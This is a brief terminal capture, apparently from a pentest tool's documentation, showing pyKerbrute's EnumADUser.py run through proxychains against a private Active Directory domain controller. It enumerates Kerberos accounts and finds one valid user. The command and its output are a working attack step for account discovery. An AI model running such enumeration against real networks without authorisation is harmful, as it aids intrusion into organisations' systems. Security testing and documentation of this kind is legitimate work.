 root@vultr:/pentest/1/pyKerbrute# proxychains python2 EnumADUser.py 192.168.29.129 aa.org 1.txt tcp
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[*] DomainControlerAddr: 192.168.29.129
[*] DomainName:          AA.ORG
[*] UserFile:            1.txt
[*] Using TCP to enumerate valid Active Directory accounts.
[proxychains] Strict chain  ...  127.0.0.1:3333  ...  192.168.29.129:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:3333  ...  192.168.29.129:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:3333  ...  192.168.29.129:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:3333  ...  192.168.29.129:88  ...  OK
[+] Valid user: aa
All done.